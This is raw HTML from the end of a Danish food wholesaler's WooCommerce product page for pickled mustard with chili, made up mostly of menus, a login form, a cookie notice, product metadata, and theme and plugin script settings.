	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="654a87dace" /><input type="hidden" name="_wp_http_referer" value="/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/syltet-sennep-med-chili-48x140g-pigeon-tha\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"T\u00f8rrede gr\u00f8ntsager, Konserverede frugter","@id":"https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/"}},{"@type":"ListItem","position":3,"item":{"name":"Syltede gr\u00f8ntsager","@id":"https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/"}},{"@type":"ListItem","position":4,"item":{"name":"Syltet sennep med chili, 48x140g, Pigeon, THA","@id":"https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/#product","name":"Syltet sennep med chili, 48x140g, Pigeon, THA","url":"https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/","description":"48x140g","image":"https://kft.dk/wp-content/uploads/2024/03/60044k_1_60044k.png","sku":"60044k"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"10238c0ccf","remove_from_wishlist_nonce":"a5fbc8eea4","reload_wishlist_and_adding_elem_nonce":"abbb0625e9","load_mobile_nonce":"4bb19b44e3","delete_item_nonce":"9642bb9830","save_title_nonce":"e635f028b5","save_privacy_nonce":"a03eae13d4","load_fragments_nonce":"f7fbac7cef","update_item_quantity_nonce":"0c8b801ec7","move_to_another_wishlist_nonce":"ba7f25a118","sort_wishlist_items_nonce":"21bac9d884","ask_an_estimate_nonce":"8854321e3c","remove_from_all_wishlists_nonce":"bffacf442a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-p